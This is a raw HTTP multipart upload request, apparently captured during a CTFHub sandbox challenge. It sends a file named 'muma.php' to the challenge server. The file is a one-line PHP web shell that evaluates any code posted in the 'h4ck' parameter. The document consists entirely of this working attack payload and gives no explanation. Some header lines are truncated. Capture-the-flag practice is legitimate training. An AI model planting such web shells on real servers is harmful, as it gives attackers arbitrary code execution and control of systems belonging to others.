 POST /?road=/var/www/html/upload/ HTTP/1.1
Host: challenge-a32abe9a9cae0e06.sandbox.ctfhub.com:10800
Content-Length: 328
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-a32abe9a9cae0e06.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydHY0mq5j0dak9xtG
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
ication/signed-exchange;v=b3;q=0.9
Referer: http://challenge-a32abe9a9cae0e06.sandbox.ctfhub.com:10800/?road=/var/www/ht
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarydHY0mq5j0dak9xtG
Content-Disposition: form-data; name="file"; filename="muma.php"
Content-Type: application/octet-stream
<?php
@eval($_POST["h4ck"]);
?>
------WebKitFormBoundarydHY0mq5j0dak9xtG
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundarydHY0mq5j0dak9xtG--